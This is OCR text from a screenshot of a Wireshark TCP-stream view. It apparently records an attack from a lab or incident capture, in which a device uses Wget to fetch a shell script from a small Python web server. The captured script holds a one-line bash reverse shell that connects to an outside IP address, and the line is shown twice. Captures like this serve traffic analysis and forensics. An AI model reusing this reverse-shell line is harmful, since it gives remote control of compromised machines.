 File Edit View Go Capture
tcp.stream eq 1494
ar TXT Time TCP FTP
No. Time Time de
fo
74339 881.212620 0.0000
74340 881.212699 0.0000
74341 881.214070 0.0013
74342 881.217722 0.0036
74343 881.217800 0.0000
74344 881.244286 0.0264
74345 881.244626 0.0003
74346 881.245114 0.0004
74347 881.266932 0.0218
74348 881.266989 0.0000
GET /a1l4m.sh HTTP/1.1
User-Agent: Wget/1.13.4 (linux-uclibc)
Accept: */*
Host: 192.168.10.2:8000
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.10.12
Date: Wed, 01 May 2024 16:06:28 GMT
Content-type: text/x-sh
Content-Length: 49
Last-Modified: Wed, 01 May 2024 16:03:32 GMT
bash -i > /dev/tcp/35.159.25.253/41143 0<&1 2>&1
4102 → 8000 [SYN] Seq=0 Win=2920
000 → 44102 [SYN, ACK] Seq=0 Ack=
4102 → 8000 [ACK] Seq=1 Ack=1 Wi
ET /a1l4m.sh HTTP/1.1
000 → 44102 [ACK] Seq=1 Ack=129
000 → 44102 [PSH, ACK] Seq=1 Ack=
TTP/1.0 200 OK (text/x-sh)
4102 → 8000 [ACK] Seq=129 Ack=187
4102 → 8000 [FIN, ACK] Seq=129
000 → 44102 [ACK] Seq=237 Ack=130
Frame 74345: 121 bytes on
Linux cooked capture v2
Internet Protocol Version 4
Transmission Control Protoc
[2 Reassembled TCP Segments
Hypertext Transfer Protocol
HTTP/1.0 200 OK\r\n
Server: SimpleHTTP/0.6 P
Date: Wed, 01 May 2024 1
Content-type: text/x-sh\
Content-Length: 49\r\n
Last-Modified: Wed, 01 M
\r\n
[HTTP response 1/1]
[Time since request: 0.0
[Request in frame: 74342
[Request URI: http://192
File Data: 49 bytes
Media Type
Media type: text/x-sh (4
HTTP Response For-URI (http
HTTP/1.0 200 OK·
·Server: SimpleH
TTP/0.6 Python/3
.10.12·· Date: We
d, 01 Ma y 2024 1
6:06:28 GMT··Con
tent-typ e: text/
x-sh··Co ntent-Le
ngth: 49 ··Last-M
odified: Wed, 01
May 202 4 16:03:
32 GMT·· ··bash -
i > /dev /tcp/35.
159.25.2 53/41143
0<&1 2> &1·
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (363 bytes) Show data as ASCII
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
Profile: Security